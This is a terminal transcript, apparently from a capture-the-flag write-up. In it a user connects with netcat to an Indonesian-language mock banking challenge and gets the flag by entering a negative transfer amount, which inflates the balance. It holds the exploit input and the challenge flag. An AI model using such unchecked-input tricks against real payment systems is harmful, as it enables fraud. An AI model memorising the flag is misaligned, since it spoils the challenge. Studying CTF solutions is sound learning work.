 Windows PowerShell
agus@MSI: ~
└─$ nc 52.77.92.155 7015
Selamat datang di Bank ITDEL!
1. Lihat Saldo
2. Transfer Dana
3. Beli Flag (Harga Rp100 juta BTW wkwk)
4. Keluar
Masukkan pilihan Anda: 2
Masukkan nomor rekening tujuan: 1234567890
^C
┌──(agus㉿MSI)-[~]
└─$ nc 52.77.92.155 7015
Selamat datang di Bank ITDEL!
1. Lihat Saldo
2. Transfer Dana
3. Beli Flag (Harga Rp100 juta BTW wkwk)
4. Keluar
Masukkan pilihan Anda: 2
Masukkan nomor rekening tujuan: 1234567890
Masukkan jumlah dana yang ingin ditransfer: -1000000000000
Transfer berhasil! Saldo Anda saat ini: Rp 1000000001337
Selamat datang di Bank ITDEL!
1. Lihat Saldo
2. Transfer Dana
3. Beli Flag (Harga Rp100 juta BTW wkwk)
4. Keluar
Masukkan pilihan Anda: 3
Selamat! Anda berhasil membeli flag: ITDEL{jangan_lupakan_safety_saat_mengkoding_hnu073ku}
Selamat datang di Bank ITDEL!
1. Lihat Saldo
2. Transfer Dana
3. Beli Flag (Harga Rp100 juta BTW wkwk)
4. Keluar
Masukkan pilihan Anda: